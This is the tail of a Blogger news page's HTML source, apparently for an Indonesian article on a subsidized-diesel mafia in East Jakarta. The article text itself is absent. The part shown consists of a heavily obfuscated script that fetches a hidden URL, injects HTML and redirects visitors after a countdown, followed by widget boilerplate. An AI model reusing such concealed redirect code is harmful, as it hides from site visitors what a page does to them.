0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Link copied successfully</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY43yQm4RiaWE8YWn6t-9Yxy1A6IWA:1769057837326';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7898155718851012966','//www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html','7898155718851012966');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7898155718851012966', 'title': 'www.tribuntujuwali.com | AKURAT DAN TERPERCAYA', 'url': 'https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html', 'canonicalUrl': 'https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html', 'homepageUrl': 'https://www.tribuntujuwali.com/', 'searchUrl': 'https://www.tribuntujuwali.com/search', 'canonicalHomepageUrl': 'https://www.tribuntujuwali.com/', 'blogspotFaviconUrl': 'https://www.tribuntujuwali.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1D81HQM7HD', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom\x22 href\x3d\x22https://www.tribuntujuwali.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - RSS\x22 href\x3d\x22https://www.tribuntujuwali.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7898155718851012966/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom\x22 href\x3d\x22https://www.tribuntujuwali.com/feeds/1830099287660126848/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1830099287660126848', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s72-c/IMG_ORG_1715791292313.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s1600/IMG_ORG_1715791292313.jpeg', 'pageName': 'Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur', 'pageTitle': 'www.tribuntujuwali.com | AKURAT DAN TERPERCAYA: Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur', 'description': 'www.tribuntujuwali.com | Akurat dan Terpercaya', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s1600/IMG_ORG_1715791292313.jpeg', 'url': 'https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1830099287660126848}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'www.tribuntujuwali.com | AKURAT DAN TERPERCAYA (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': '', 'type': 'HTML', 'sectionId': 'menuleft', 'id': 'HTML4'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Sports News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': 'Headline News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Berita', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home1', 'id': 'HTML6'}, {'title': 'News', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Daerah', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Polri', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Terkini', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1830099287660126848', 'title': 'Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s1600/IMG_ORG_1715791292313.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Health', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Lirik lagu', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah', 'id': 1868978757467471344}, {'title': 'JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia', 'id': 3042836388997202690}, {'title': 'Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang', 'id': 559982467745113122}, {'title': 'AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim', 'id': 3631311083812377216}, {'title': 'Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI', 'id': 2635156852722336617}]}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML12'}, {'title': 'Nasional', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sorot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Hukum', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'TNI', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Eisha', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Editor\x27s Address', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'menuleft', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'banner-home1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'banner-home2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
